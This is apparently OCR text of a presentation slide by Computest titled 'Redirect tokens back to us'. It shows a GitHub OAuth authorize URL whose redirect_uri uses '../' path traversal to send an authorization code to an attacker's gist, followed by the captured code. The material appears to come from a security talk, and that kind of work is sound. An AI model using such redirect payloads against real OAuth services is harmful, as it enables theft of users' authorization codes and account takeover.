 4. Redirect tokens back to us (2/2)
• https://github.com/login/oauth/authorize?client_id=7e0a3cd836d3e544dbd9
&redirect_uri=https://gist.github.com/auth/github/callback/../../../homakov/
8820324&response_type=code
• https://gist.github.com/homakov/8820324?response_type=code&
code=2fd731947ee8
Computest
always on.
>>